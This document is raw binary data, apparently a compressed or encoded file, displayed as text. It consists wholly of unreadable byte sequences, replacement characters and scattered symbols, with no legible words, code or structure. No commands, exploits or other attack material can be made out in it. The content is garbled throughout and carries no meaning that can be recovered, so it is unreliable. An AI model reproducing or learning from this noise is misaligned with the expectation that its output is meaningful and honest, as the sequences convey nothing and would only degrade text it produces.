���[�rbh�tc�+A�lF��(a46��bd<�D�8�9�Ě��#ä!��Xε'�[�!B)� ʻ�g�}�7 ����ug��?�~��?���0���B\_��	�z,  �B5�P���Ļ�1q��0��Xz� 3q2vQK��M�)f���R���^�ĮTs8S#�9f̃�G=.�6161?n�G-N�-fG�z�fYv0�� jY"q.�p!��?ek�-�������3M��w��Վ%2�9�ɇq6�:}�V?�蘑R(+���g�6���LC#���W"�Yo3�c��(�kN�)T%2'�nf��pxJ+ͭ�LC�H�5(L�H��P˭�P�"�DD6)�J	�ƥ�Oġ�)0<�k�̬^��4�Q94Cg=��m6;w�:�!���d$�E:L	�HnJ����p)f������F��	�F�dJ�9^k�,Nq�%k����J7'N�D�1e�@��c��$
.�t�,NF`J��B�-�3m�Ӝ�heQc �KW��z�\���J�f�YK�ضb�v���dr
n�R0J�)�:i\<y� +�<%69�d
�1y<�
b1��Ü��[��6
�0�T3%��*�e,��-ƍ�L���0K9Y#`Zc�T]�l~2� w��<�@����>�����V �GT��/B�� @�	�wD��2�1�:�0�|�u�(3c-N��Ҵ"��i���F3�\y,b�����X?N$Ǖ��_ڎ.U���c,F�ci���fǇX��c�G79J�6�ṗc�x �l�F3�T��o^�gl}�3���;~�x��1K7�t����/W�-�\���͂q���������bU��6��k�W[e��#�@K�@��6�k鋷�it#�V.�&e���)I����h$����HM�������p�l�/|Whi��2��T�6�0�Q�4����ȼD�fɑr�$��,��L�$om�0L�ִ�ax������\-m�δ��A"c3㐔sӕ�0�
�9�#���m<򍌎р��*`G���*��QlZh3��l�Y�V:�� ?�N�o]�t�J "2�"�5�45n�K���2�E��cd�����L���&0i�U�Ir���B����P\���IdR��Hplv�3���4oVCܔ�oZ�{s�������r=|�w�<l@��j ӳ� n3��?�����\�D>�x�l�m#Q��X�]YȪӖZZS�kY6��c�58n�5�#��̲"��0�X�c2�6*�(�������:�q>d�<�\6^6��(���H�7{�fJ���!2K����뱜O�{c�H�-:��Z���ry����&�HtIl�:)�c��`0
oF7B����7xf��B�0����!m�
e3)Ĉ�7���vH��� ! tK��<i�i�i7�&X��7�P��l��>><:����W�,V�@�_���H%xv��V�� ��W}cq�b󥛥c����pe&Z�z+4D�l(,5D:y|zB�֪�Xf�-��D�yloy+E��A#����@ː������1.6 ��Ģ����v�hFf��Bo����ʛc�9H@a���D�I�Xӎ����PhzxCh��Q&Ѱ7	7C'&Lƣd�0����S�а����]"�Rd���PF�8���G��8]}����Z
�e��Y�L��!�d���@;��x�짿-�E#�@�
���n�\�-�[͔��6gE�)�L�4��t5�Eats�P�Y4'�9�q80�Hg��7��f�B��QȆ2��{���c:.����;�i��y�,��1�2�
�C��pQáf�йDt�(d���d܎SS���;3h���)�������_���Le}�Ht�GFb^2���L���Z�~�X�
m��%R�6'�RF4�@*�@2���Ǎg�@BJ��6���oZF.l-=�!���13T�ܖ7C�lT���ffZ���&NIyk Ze(\;w��yCiԬ���5ƪ�:�ǍH
�c�_�	>��H-��0|ҸHa�&0�b�@C�i��#�,����[J���\�,��H�n�pe�*��ie���A��3O����3�\��;y`8�>��ޞ�����!�a���&�7�0~F�&a8
<&����A4[�O����&��t<L�L��)���-�� �h��4C�hd O��(da1�)��Ґ��v����x�!���¦8AT����O�����r  ���9�TX��16�E=���U��(�9`�VE�y�xJ�=A�ñ��X�
!L>*��Ǣ0"N^6��pD��.]Nt����Q˕�e��,��D��'��ݴ˼ؔ�(,�Ɯl����eY��z>�>��f|�{wh �w8 � 0� +�1�83��"˜��6{h��ʸ���o:�����2�B|���`,��z+�`ܖefв��R�[��L�1=�ոef��'SJ7���mj,��5g���(5lL �ͣ�������U��Z�|����Q�)��0@�٘o�q�G�Ѥ�)rVFAS]}=k��	e6S��l�d��7������g�3 _�����R�Al{�c�PD�����(^��2!���c���P$��iFf���~:�p�M���H�0*+l!F��ɽ����c�{Ot���l�ا�cs"/^<YW�@�8L��Cc0�\�eZRvgL�́Q՜7Gi&�l=%���d�Ae�i�� �2�����0Ӥ�!�AÑIp2nF7�2)�귌�����LF�	��"Sb<� �N1+-B�dn�i���`v� .0�Z!x(P��o_����P��55��6his5��mO�w_{�f�@�X�%V8{����e6X�X-���� ��|�����`������M�n4�M=6�$�Dl>��_�@6�/�p�c�j���||C�P�C!2�C!p(�o~{Blۿm�b����t�q���=�ȦK6}��K�d��ѥ����\�Z=t�|0�miHF���Ff��Pl����x��kZ����+%lI	����V��U���l���m	D�$�ߠc\�H�K�Tڄ�#�Xp5�9�)KZo 4L�y���щ7�R��7Ñx���۱W @C��D5�:n�����d���G��7w�3d�V� (舎ބ�d4bM"S�a�0�g��KE!T�xK�C*�L�@;}ڟܡ���-�K�e��v�fy�ݎC3�\��a��0�5��t��(y�j>^8�aM�фYђ��9:�n
�f�gW�	��I�&ah9+��TAek��T�C�1�f4�&�`�9��J�L�y�i���g�E(V%\��f*.�"©>�#�{S@�iV�6/eB�޴T=�/4����_�F3	tP ��d�~O"`4\v.���8(kl6���U,��}`4���.K�F_֛E�Y<����s�̨�p�`ƴ�w=m���JG 7���\�\ݹP$�QXzn!̭�B	g�p��]W�}�Us����aQ6y߆���1˳����2㮞�Kǌ�\�t3�Ob����BѐaiH�(c(\�y
D"TD�����*��H��Y�D��׊9L���ʩY�'Y�q#ns9�l&1��[!��8�q6�L���+R=@��t�'`iC%Z^��Ǉw7aՓY=1E 8]q�8�-���Q ��� � i���(���������ˌ%����8�\ژ�R���YZɜ,(�2L��ś��y�YG/ʹ �v�%�/�ע�io��x���H���8�Bg?�{�h}��Ve۬t�0�;��d��2��4K���ǸE����f�b����,4sV ͌Ēíc?2˔af`���K�#����s�� �B(�t,�Y۳�>�Ƿ�� �P��\���m& ����`�'�I�l(P(P�.�o��@"oTU#St������r��`m��[$���sK�~dsNr,�݋F�M���a�jY��2���7���<��!V�ʣ��90�`=��9'�t�̅�h��wX&c�*�3�����	�֬����9W1T	�
���#ʶ�l�KǇ�Ξe��N7[xNG�.�4j����h�_j���#1n�@���-�X�q������6G d3��B8���f�e��2��e����̤
�)\<�ds@�3U1��$�,6ޔ�@E0t�$SڄR��\ϻ��IS��!l �������:zC��L *�l���o\�q4�^;��ɒ0.�P�Du0�leQ�a��5%nR��f�鱜����\��ӡ���Yv����8;�����(M��3%��(2�ɰ)�v a;
O$N��UvFp3rL �G� М��3��6e]ys�(����h$��&U�a\���J�
���1�����
��x�lN�O|�f šJ��N�>�V��C!�`�̕7 @� �w�f ��u��>��@��lV��P�sp�Rޑ�cSY?�;��77z�l�0����77]�MC����c��(�}��#���&����7��P,��A����Ԝ,� �cnN�>&ɲ+��2Ƹ1��©*�	�-q�y��S�޷��ّMe�7l�� g{�� t�tI)*������
���jۭ��4��l�3��=������܂#�q%vI8�KG�!�Z�$�v�Í�m�Gy��b�6!q={p=C�������P��I�PeJ]]�߮����Iz`�BᬧŊ�(�������v[����� �� �����S�u[�ף��	� �x��lO���-���IO'��U6)le�G�$F�x��1���,�р��6õ?�*y�rǳ��D2�fb���	�aJ<�ٔ�M�@�I Fpct3D�c���Ə�H0�9�H�#����Iq!����Y�,У��.��&��K���8F�fzD�0=9�������D�v[�� <�� �g��n���D����C7.��  ��DxP��H1����H��Ĥ���7���ˣ-B`�ya��K6��;M�ñ;q�H����o�z "jL�fK��fQv0�Y=��喘�p�yC�D=�vRf	���BΖ^a����`��<��ywBfl(��S"ޖn�H̒�-o.�|�t$�t3@�.i�tӥ̠B���'�@F�D[)2�C�p�M*l˚m;�-n%��xT�	K�����4�K�8��Ex���P����z;  �0�;�M(x})o �/�
 ���XqS `�������\ �� 0"�VC���a��/���� �@���� ��]P����	s>��Mھ$�� ^�? �k��<�}5�� �ϟ��:4��(�$�UO;(���Ҏ�|ΰ��tL�h o����g<wۼ�2��,i�`
<1A�&�m)����Y��&T���8��f�U�""A2%2D�B�'�M�ӏ��I
�B���!?C@��1jH�������y��y(P�x!�H`�� ��z� ��y&���U_�7� �dA���@49��f���HP0P�l=f�+'��ZQM���4�W�a��Җ� ��Kg����!���L��1En.m���v(�#q�}V�Le�8̣�s�E���X��r����E��{�7ÿ�P<]��\��v޽���S-�i>�u}GGb��׿�H��͙Ra�,�r����^I;��?(S�P�lF��
��D �G����y6���n��b� �y�po�G5�o��ƀ5F���
��b� >%1��
V5�8���/ڛp��B�J>o3 ��6��U��c�Cz�����X;�^�N�?�ĝL�v��У(pV�6�,�%j�#�:��^
 s����f��6b"�2+t�Aʆ$��t[���0qlPl�`��m��/�Ys��dH �2�N�e�s�qR�11��C�w]e��y��6��}�q��A#I	�a��0%DFC# &�iq*Px�3�)ahR:ď"�0	�#0a4OgpU����24��5��i�����1`W�w�- "� 
�ko�y�\��̍S�8,˶�H%��=����R�)��DWZ��<6����E،4��G�KY�Xo�/%{��b�@l�¹�=�pt�Ƶ�q�X��ؠ�	�
sc�ܛ��±�P���c�ޱ~3�V8����������"��[Gv{y]���fGNn�_a��%��Û7��gG:� ���z�n�T��Y����R`
�lf--f4��� p#�q� ^@�X�1/5 ޱyr}!wH�)o����E�u���3�6�d���-9=w�C�b	 2� /�g���0����M��0���1��m�$��C���x���L��������u���|�6�* ���
U �d����U��.���𼞗��7uot{%_��Y�|�EҴ�I���L;�XEo�@p�����SgoXeG�G�O�d��Č[K�׸��Y�S0P��m�c��ӦA)��,~f����0�O�(JK���qbVhj�gc�1�1��0n
�P��Ŭ1�d���<$����22D�C1jގ�f1 �w��9��s� ���d�'r��~ �r��j^� H�fS���t��6��*��\�aE��m�L�1�D0���[������D���2�|�ؑn6�	���7�Rcq�D-�}��eh����V��ee
5�ؽ�4��E�+���������)�v���5����}���3��̐������K��x�e�5;ft��rJ������[AC��hL�HUÀJHȖq�-�������x�P�U��^��[`���A)�����W�:2��?�4���$k ���9��[6� �A���v�O	�����y)� � 6�&E���_Y�{���w���p{��ݫ� `3�� F���O�����'��ޚ�����I����|��x��׶O��qhO�`V�5*�h���]�8��0Y�\2�������`Dl&��@�l�R���d23�5X��rL=�LW��ʶЧ#h<J���Ehp#���.C��0����8)6EF������9��0=�e��t<Ij) 24D�����b�A�������W���d��f��W�g07Y=�w?�4 
4D�JQ��fy��m�@-�b�O��XZ
ݜ���-K�qńe���x,�Y��ˌ�en4v����~a�&4
Sl6m0=!�1��Y�\h4n+�>������h��}��t[�ro����<��;$gH��NQ�aZ�ӛ���OaK���r����\��՞1I�QYS�TB��)L,�0n�����]���z���]�g���k�ݘ����խ� ��edJ����V�<��@� ���F$[/��*g��c����26���7� @#|�	�G�x��E[�믷< x���V� ��t� �`�hn P~z<4��!ϫc��Rn YҜ���[����*��ACI�����^�:���f@�6O)ބy�Fc	s.�(�l}���B�1fMK�a�<cZ��3ۺN�U�h#�6Ï�rD�S�V8F�����1c7c�3��I�C &��)��N�1(bl4n�� n8nvqdJ�c8��Q�(Z� �Q[��o�������;��|�=� H��G
�ϸ  ��`�l{����n-
�l1���ln�M>�mN��(����R�F#A��H���G�y왒���<!Y�z��f�,�F�dԲ0%�ŏyh,��0�#��C�k�9��ǚ���w������3��hs��׍x_*/�ow��/�5�}����tt��o�%�b���h���D"#M!�[�Thx�"l��m׼I�fd��X��@[�}@<���<1O����[Xlg�k �E�k�=�c-��x��r5����  O��$���� (����p�ӆ�����$��R����	�� �2�>
���7� �{�'�� P*���d*Ơ$�:�����_ 5�����(� ���[&o��;�yZ$�VB[�����&#������wA�r�:��CiK7�ڐ�B`��iFX��k�E��r>n ��$�a<Zk#V[����L����Ph&�0B;>�4�
jfL��q�a�M�Q~�ol�#��ts��﩯ěϞX�|�U��G� �^��=���Q�OӺy5����:F�� 
�kӬ����B��������ɦ�� ����0�^91��X�k㠉�c4Gc~���fG�.9�9� �K�KmZ(�Y���׾��%���f�k�L*G2HWw����gv~�ǟ�9�7��@f�����|܍?�ӱŕ�rʛ��m�l��M�� ��?� oZ
�-�&��hI[�#���R��:��sװ��vV|p%7�{�I>�Lf�0b��dc�Ȁ @�ʠM	T ~#f���QE����m\�yr`�
*X����:�ַ6� �͔6 ��
X  3�~4���: Ȭc�A��\���`�����b�\=�*,�mO[+h���jCa:FӢ�"x�J["���p�0�p|�b�8!\j��z�"t��b3r�0�L��e�M��H�C�<��'��%����D��SX�x��P���*O�S��Xh,.��� ! ��	�ծ���f+p�^vU�����M\�  �0Ƿ� �����}�$��u�ن�l-ەȁ�!�4(���6����;#��sb�M�Is����l�ʌy,�(��0��C��n�'L�����c��6�c?���<Լw���
V2�0�I!`�Ĉ���1�^s��v�y���|k�o��eKξ�9ƿqR�X�b� A�n��Y6}�&�&G�=e4J�
�JB��S�1�m�Hހno���
=O�k�E���������!bel{
 ^��"&b��kt�<�- �ZD�*l ���0Wq��ӻ3�Z���a
���͍єn��ͼ��qF%�C�g���J�a����`\� ����ͩ�C)��ۦ���V  �|���n�Lb���$���0�h�iI��Qu#�P�%i
2M�pS3������F!ok%a
�B�ZXt|������2e����0) 9B#� Da�Cd��?1L����xs a��2��b�f�v�R�6&`�u>�����l��ߺ���:���� ^QW_ �GrrM�v���1�B�� �u�j���� N&fQ,7װ����2{a����qp��8oV�b5n>�m�I��F�F��N��2M��M�3��������xϛ�*����̞ /�c<�M�0[>�˧BӶ�4���|�;��y�/��i��3X;2��͛�O<�*�9{�x���K!�u�Qǜc�d`�Q�P���,�-l=���V �g��v�{
�y>�K��7"��+oc��~
�K���x���|��)l (m�9�R ��9Nγr�7گ�P��i� ���a�`4	�(̭uz[C0Y���wϖ�mb��m�lu%L�Z@���:��ӻ's��s���s��/��L������?��q^�B��ȉ���Pzz�e�0ʎV������&�m����`Sf�2��f!)t�Q��S�N��60�.nf�(�4Ǳ܌csD|�)RbQ�����q��h�1Fx�!�<�2>lhӓ7�R��k9�X �[- � m� �%����=����NV(����7 ��y���0_v���m�1h�2�n�'/��`qS�~G�XhllN����\��2�4�X�2�͵�'ҿ�fG�1m&��Տ��FKm�ã��,���1a9�y��}o����M��X�^>2�0�HRC�H?�����l̶|t�^a���p�7����o~�%��Ժ~ :]��oz��?��f�>uI����#7 �]=�=;�Ic (��/�� ���Dhm��Ĝ�:���A�%���y �`"��J�6>�������9^_��f����o LK��D�3� �K�6ϛ��|)Ih=���: pt��T��J��=:�5<w�;�g�8������O7�UsIU�S���~���x���������k��$�p5������*4yY���x~���rٙ�.���%��q�M]M��ʌ"��-M9� nKC��)���"s�	6��X��&���1L�z������i�̴Q��?��HξGR��	�s���b ��z-(�0-���0�nT��0?Uw�X����M���qO}Q�j���^v �!è�_�^x��"�7-��GC�����fO��X,�H�w���@�f�YFC55���)'�8��ͣ�5�hI̛�s�sC�������7�x,.�5�bo�4Da A)��l� �3o�������>Ŗg� �wK�����v�������!��~�d�q������r��-���M�DE.=��� `����g�F6l�l`���՞h[���P�A��Vx}����!�7_��%����?Ϳ�f��5;�h���z��| �>�Peh+��&J7�������|��j"�aS*��-������w��|����vp|��D�1I�t8z:���F�7���-+n�)������ގ����ݤ���h>����Y��`�Xǳ����������z��l��4͖�Д��рm�>���BI��T�0l�balbx������$@C$ �����8�<�م8��n3,	���4nB�Ø1SP�5!az
�
ᦌ"���w�Jm5�zve�y���bE��.�J<��]) ��^ww�  ��/D6��s�  �~vT����Y 0T�OJ���j"9�d8JJ�o�/;GE�"�
���,���X.�A���jgY.����y��Ϳ����<������h�QʌNр�a�P %��l~��%��s	 
�BC�@�����o�Ra����;���_�%�%�7��7�b�o���݌on~cSajq3~-�q���f]Y?���A(�T���l8��f���l��m�|��P6���|�� 2D%��,�!�"/d� '�Cފm�� ([�A8�� a&,ׯ�K�,��%��e�0���6?z0��7m7��  N���準�1  X��#��N���-�<=ˍ�����ϼ�p� �q,������B��u7��߯<�sr��c�f!\��Mi&U���fR�f�Ƴ������3�3�!�a,y
L�
Aɀ��i�b\�c�9>!��,&��l9�1���*J�� �4��ed��( %�c���ra�h@= 0������f,��K`�f�E�aXu ���A�։�n �׏��l�U��G�lVG`B_D1��CD�o��X��Xo�F��8z��s�Ǐ/ĵ�T�a3=�7�mޅ�����f�X@��6 ��_���H<� \����V^���^�����c�Ph,_������ h~�M�?*wz�
FE�����ّ��̏� L@�S��=r�X (2�a�b`��6)�z:�(�9�k�9>J)����2�ZOT�P&�y/ճ���#��I�@��n����,�LKA)��~��S�"s�v�����WnW�8Ç�A�t�P��V��B#HbAc޶�/�s���y����E�k��nj?�QN�o�d�[s���??~<f����[����H�|�����������r����[y�Ԇ������v����\)lc6�9k4ƉA� �Ѹ�����es#��f�� ��L�j���~"&Lf�i
�2r�eZ�s��`��$c�X�-m���'3�d�J�M�Q�P@*%���e�G�F�)LF�L�Qx�\ 0�e>�-!]�c-B���p���ٵ7�p�k0_� ��=�ޜLdT�(�6�Z��@)�t���%߰l��e�l�R��Lb���f����f�ؑ����i��<(G��f�Sx��aQS�&`����B Ò��8o�$��������M
��a`��k��#m�|ۆf�H)��(0h5 
` �͏}` ����2������h3 67b�0�[�afVX�z���z#�
�G�W�h)4Dd�hD�J�XW�dS���fN����(����mS>B�qsU�
VD�v/���nŁi���4̒J���3�g�7$��:�5�����t����@l`y���{�)-aN��"t��K ��[����u�ܵӐ�jdw��ƕ#mma�H=��pt:<Cd4�b^���;=&��!�J��Ǭ�o.�����h+f��l>G�FhaTQ(�M"�Av��q�0�Fg�a+Pe�$(4�1&�Γ�G�m֠�`��� (<ch��	B6Q���|���[���'2Ʈ����~�x��qM"e���P°m{��ʉ�ڗ��dj���}O�Zp����1�ձ��q3}������7��� ���h�##��@- ����f�@�� C���eT[����pA��(�/5���)!�xI�P 8�t6�4�cxAc� 5��Qa�@mz�K��
L��k�F:�-��j��e[�<iAsD�"؀C�6��3?7���I��g>����F8�5E�)�1TF(ʌ�ӂ����l16�ݬiik���[WF(&�V���AN�9�!zG���0��E���Q+�r/��X!��D�&%n94�g1G0��,i���7��F�m�#�۪�{3 �s��E�#Ìd�8�����cV �#i����4��!8n2OO"��Y��<�Py�`:�a����� "�y��T��)!x�2
a�(��w��/9!|��sU���tc���m�0��c�6oC���=��!�2��2��7{=��<fg�q3/�B�bĨ�=o���x��l���ca��X`��1�a3�b�`�` l X<e(0^�EJ`hX0,l�Ò�� ��(0�7���` �1��2 �an�B�� h4�5X)Å�	�[CVF7�����A+nD��Р���(�w��z����� 	eR�f�n�
R�@���)Up0e�@�H �Y$D��4�*A�V�q��иt�V9�3�c��*�P�&}j?nxl{�
������4@j��NW�-F(�8929��!�0��(�A�(}d����GGH	c�Yg�8�0� "�͔d�̱*(c�d@�'1���i�04J�<�'�Z��8d�<n 0�R�]C�B)1@Q
��X	����"` oZ��@J��r� P����c@5U���0�A�6�킴R���`��Dm�&d��J�ܳvbs��7}����'��A@�� l�ADSK.B���A� 
j,���EM4%�� � �f^�/@4^�Ƌ��" B``�Q�`3�B,�@B ���S�� 6��ã�.�R?*�-���Q���2��7�8z��-X������a<�L�W�����`��� �6"5n\�`J���IxE�kf(��M @`�P�d�2C�F[��*���L�2g��9b��	�V)�b���/̫���R�6@p9������pWţiƓI!�t3&�D�cu��LL7
�3cI ��9�d\�R�J[�!`��vhIS
�F�vF`��X���f��S #�����*��,��SFن�V�a3y�ʘ 
��nKeal�Sut
�6Oa����AHmR%��*�(Zۡ��?T3�2%JŸ&� G�f"�c�yZ~��������f�ЄbD@��f�F�4����
j "�`@��@ J4h�$�BS#��7*`,�h��@4�������@#���@ ��RCA1 �� � ���B�.� �Acf`Sx3#�ہ�F7(�p�e�-F'�����L�����&��&�VP�J�	�ahS�Jb�%xk)(L�*o6Z���6�	�<]��\��LNs@�r� ����A��Z�I
n�`<i��д�Y!�ָ5$0J�fG�F�(4��
OF���jǎ�k5L�L���U�J鈂�-�&BضG��6�%e$	SB�q�o�?�
#4�]��ID�P�q<�g�`0lr*��3��qd�l�ʑ�J`	� ��r(��i�V˓�FS` ���c��?�w-�����(L5&Px�U���V�1q�!4ؤ2��"N�sx���͏�̓�7q���F��6���ЂR!c$9"j����H������&� @a���0j(��c�{dr	 B
Q���� � �Z�`0��0,�� hj��0��@ F	F@C�FXL5'b,증��T�ue[���6G���M�$N!7O#3E7#m�L��5n3c��%��[�A�!JŢ��FJ�-�2N��8+�\����5a���(3��ٙ:�&	S;&��w�����һ��L�q�(YK���3��`I@�y�a<1"�Ѥ�b"G�(a;�E���D����n
(�Z�e7�:����:) D��V@x�`?!%1�#�1x���7��D0@2�bTg3E�-:�I�el�.�j�TP V��8l+� $� ��t�>2_wvc���L���)rJ)Aa
V0T�T�T�����������ܿ��L&@3a�(�4BC.4� 0(�J� j<�ZhZ��5)%50 a��P�  ��D��� 0���%�n�X���`���eDPw��B� `���Ǹx &�ҍ d�D�FE`�FېqtS&��H���
�|��5h�R�6��W�AQ:e#���z�(�Ը	��'+��J`�'�C
��P�[!KaTA��9��z��Y��<�1��?�TXS�~j~y6w�u`��B�ZoV��1% 0Jb�G@�Mp6� M�<��0 ��#x�Q�	��� D�(�h�
����v���H ��,*n�n�24-�B!�Qb���<�!%L��}ǸKA!j�ʰI���jfc�m-�[)��C ���!l�  
n�U���
|�28� B�R��F� �P+���q��Y5#��4�x��B��D hrLMH	��!6�ej�`�A@,����d &�G��IH00�00D-��a�D�X�(����Bu*��K��  .�����#n��,��!m,��F �CƄ�f4��Bf@�lLk+<�D2�,�D�c�Ĝ�l���BOf���ƶL���4���c	D&��ZnЕ��U�$a|������=q��I ���4ma�P���H��(��ur��]�+&�B����n}�a��0�]�G�+��S��X�'0O��Ma<��m�<��9J;;�d����c�f$��֕Y�q��udfd|-7C�d�ƥǆة���L&ӑ��XE�Wڌ����N��0�R��uq��P�lC�۴2D��������[�R�7+ő�aLnJ6|���C�@
�����@ޜ�Y��L�T]�g�?vAh,#EPcД� ��ǘ)�`�EM��X���`c 6�4}Q�p 5�� �B	� l�hr��0`  �A�`��B�rF�8��<�M.�13 @)�P���0/l�0F-
�4�d��Q9z���B�ƭ�00g��H1P��ʠ���-�ָ�+1g�1�'ӳCSiFBѨ��Ӹ#�bxҶ��!ÛC*n9O�T�ۡ���UӁ���Q�D�w�j�.ϷF�8>��xs����c���sՍ�d���1�X*�Qo3)�0�Ę�d@�97Rq�I�)tn�y'�8�ֳ��!Ba��`�Tf�2.��\�(�Q�B;)q�#Ӹ��ig����$V%B�D�1	�D ����Hg�
�a� b�U�^0��(%`hJ�"@l*�c0Z¦�L���8�IA����i�B�>N+��F� %Q�"��U���$5�p�P,� @,2�&!D�b�1c@3�8&x���FP��0c� 6%2�( � ��[@<(� �i�۔?4^ ��!�6�P�a@��(��x ^�\4`K�2=� �@*�d{�bǛJ��H��7�"(�#�ʛǏ�l�@�6&nB��Ҫb{�%U޼���nZFܼ/����[SY0�c�Q�����M1m�}��;��b�D�r�T�gm��</��b�FoXs�p¤�P����3l���./��8�-����͘b0*�
���eZ�h�8d������p�(�89�[o*���o����ʶ[G��Ȭ�'ĦQ�f>DO�&Ci�A؀CPf��i�PD�#�5�������j�fc�ɔ�x��Zm[�QUn��6����%��P����(�Q)���F �� `�rQ)�2[{C�DU��i �����2! ���`��0�`�`�h��rF4���% �b@h �a`T�P���00� n ���	,0b1(�1b�A,� ! �`�/0�v#0���I3�F9���P��e�*82n�d�/`4@��fS�tU�C�IVy�\A�$1#n3"Zk��;��p+�Ȇ���0YKK�"\��~����c����Ϻ'��J���X����gBms�>�S�,x�躊�D�SFp�ь[ 1+(�iƶ!�ʖǰq(P���0��]�LK!�0	��Q��#�6X. �f]~���� I�L @"$�m�0��S�GH�A2FIA��Hh�ڣ�AE԰շ��`�AEy������Z'n0ެ*rS�Ɗ ,5^f�F�C�%����bF��FU0-B1
��(�� C�� @�Q��ȡ��BP�`)0`0Ʋ5�f8?Ă�H���5�"����ŋ����qd��@���� �P��/��Z�D�K3l5�`�����QMHA�$L	؄�� 2 (F (00P�3� o�H[ik*N����Zm��D�
��J�gF�w�N+�<	��݆�haф�['c :3Ϙ&����i�HOhe���.s�?��!3[�Θ�p�gfw[{}&���ak:=n�*�tŊq�L�۞�P����Fi$��]��Ά�l�Bʫ���d6Z�z�q(�mG\�6#nf4�h�9EL���)~� (ʤ4�[L7�0��FZ�%L?�}ؔ��I0F�#Ǎ��1Ӱ)%2H��첄'�	B�C����6�"cX�N�\��`��	5��Ҷs���rb���p�OJ�D�Pe쌀�7Ұ��}h}m�� ���
ș��m�	lii�������r�*��%l��'"�M��EAX��D�Cf<��, ��hf0�0n b(8�/	�"S`��C @��&! �!��`��(��,6X6�ZZC� ��	@@8$ �c,40B1��aȦ��!C�M��iW�֢��Xm���1l�̈W0a� �ס�P�@�qV%[�AC��0l@��������z26�]ّ���+$��A8��4�:[脽�-��L�akNyZ�&W
Y,5��4D?]��6F�U�10��ѡ�1�
����"�ܧ�^6W�2mJ�6�(V��v�`�J�Ȃ�Y�6WaJ��Q�d�2�D�1��Xs�q`�
�@��Xf>#q|� J�MN;�P�x��
6��u-XZ7Ja6m�S3cM�u3�$�3	oVC(�)a
�7A1�0��T�^	���Eq谙�Ch�"h��iPE~K�h&E�ڧ���)�2�U�KP���*iRy2�q)  L-�qVq�!�HF� � x�/����Z�`�`!6 b(�,#,��� A�� ���U
�����ب����A@� �#��   1 6�Y����#b8ĲBh�L�n�+#궄#Û�T�%��*l�V�m�*��r[��a,��B���T�6���ܤ����v^��y��a>``�k��#M� N�dd�fi�.^�Wf�ϼ�@�5�u�ȸ��D�i��@�H.Vc�!B 0OB��C7��F3���0���S9���#0/O��6aL�6�S*m��i�6�7c�q���2F�G���#�g�ޘ��%ے<�F +4�@"��L����ঝ&o�a+D�@;��Fa�$�K"`0:�L	Ϙ�P��� nrdS�&P@��XOup����E1BK��i�FE`Sx�i_R�F��$�U��]�Z�I	V���T\�V���o�6^��`�<��(PjaDS�Ea�&%°˄C�b5D� � FA���aC�4X@-D4%��  �Ы��K�!���%P ,,C�`F��
0hL���0c�̚��np���F(l]��b��\c��e%�1#��lk!z�1���f1p�8i��?m�ȶ`����`,�����W������m���2�n^�&u�Jd��fF_nƧ�Ya&#A��8�hq8
5��n�(�Pʌ���� ���e�P�x�e9�<�1�#fe[�p(B.�1c�Cٙ>�hÔ2c�EH�(s�Χ#G��cQi��D?!Y!��"��xʄZLW�ƈt���7<�5D;>eJ�ᤡx<6�(m�z��1�m}��Rb�zoM�2�'�Ax��m�P6(0��$F)E��`�x6-�T[mT���Ax� (�6- �6f�feE0���@-l��A�R�Qc`���`0���&��ql 4��Q�P �5� ` a� @�a lj�h��� �\
�P�⦖!��@`����@��� 7^h��@c�07�I�A��;`ms%�Nܼ(��%��X��h卷��t(e�7!��qkX002��T��Y2� ���V*2���%��6��ќv�m�f��K�����<Ge@Lq@0�T��a�8T�����Y�2M���h�a<@�薇��,*mâ4�l�˶�~�;��Gte�e�qb�4��Q���GP��ړl9#�J70��B�̀L��͓0�jf�z��Pt�2�����=:-F��f�V�5���6����J�2VX�XtS���� b�*���@ �-�[��BA�(@6� "S{���f�b��Йٴ`T21H�ƞ=�� �Q�Ru�b*�GX�2
_�%� (�$&�a���X�6H����� �0, xaCh�� �LA`Xl ��F4�0F��h ��`���B������&�� #��!c�(j�6��� l�`aS��� �@������1�$�P٘��,o!#̂�yh��4�h���Ж ��@b��vP������VJ��ԣ@�7�74k6���˂�>c>�6KY%:7�j~Ǚn�x�%�V������MI�DsJ[����-C���qJ���R����H��p*[
ԣ�i��z�Qx˝�ۖ�����T��R�������Ό�I3�mV���6��lm�#�[�y��Bb6�@6�L�|��L4�����$�$�U��L�F�cR��b�F��7���C0ÑQ��h	�'�:���AJl�4���d 3�c�8c��ƹn<1�u�S�2D�R��$[�-�S��aQ)Y� @��j�*W陆0��e�x+�0�@&�؀�`�� 0^���y� �<@#�  e�(�j��QSQP���M-��������2� ^4%j �C�#� "�Ԓ  pӗ�x1R�q 
H.�����@�`��u��;>q�r�U�v[B=`"bE��k��d�/��e2��笝�uݳ�1���bg`����;_��b�|�&5[�5o;�9��7.�B�d6���fVn3�M�7_��A� �t�h4�j`��XZ��̰d�v$���P�"��H���p*O�esS�k�L���7�҄R˛�qHf��G���Cl<F�o���rYp4]
~�D��2As�C���0�Xi��MI�H1��L�)&@%S�)�a@已�Xh��M#�I��q�2�bΗna���X�B��(��Q��	AS�Q�r��ؔ��Z�0 l���4��&U�mSa+4O�d�>N�}e�bp����*�����	 �7 �`�QB�b�!�7�@�E� h�`q4B49J�4�\`Bbd���  ��Pbj,02%] ���Z/ ������� �1� $�� Z�ȡ$���K4V����g���F�V�j��1b�*������	5n
%�<ag�� �>�֢���@�	���q8�m��m�����f}��h�+n�k��+o�����Qb�(A��3'S��x
)l#R��n �ͩ�,��*��P��!sśVT�aۭ��G%��i��Ƙkf, )2}I�3|Ė\�S/z��wJ"6B씑�[�|�*�e� ���&���(�y�I��hyf���GYs����6�W��h�FYC�ֲ�gd�A��&�43`�	�i��٭D�ʖ��qcQ8i�Cl�C)�$��9gB
�b�ld��Ա+#�*JkQR�1�^�Fa���H8����h�I Q��2x��e�p2��)8��˓���Z����2P���n�P�TC����/� �@ [�`640 �0<���b�/��`c����"�p��b��ŋ�#b d�nM.�6�f�L�͈�8n��Ob9�N3�L���0��a�� "�0����J�rr�%f\1�'B��W.l	e�ܥ�(�͋���H��r�-o9���|J`��;���Q�f��mV�|�#%�~g�^��ܲc�+�5+-� Xm�~[T���	ۈ�˦�T��1����H�-(haC�!0i�Y�j���l�n"1oZb����^�$���J[�'3��TDFͰ4F��Rýg�����E\�2�%�YO nJ@i3TN�e!��X��l���2�y��B�Ƹ�Ja#�@�2nΑf$#�G��h���gFC��D�n�qd�q�0a���`<����<��B6�\7%6�@�R"�Q1�R�?b����Ѷ��:U�C�wV��v�6�+���Rsr��dHD.�`4
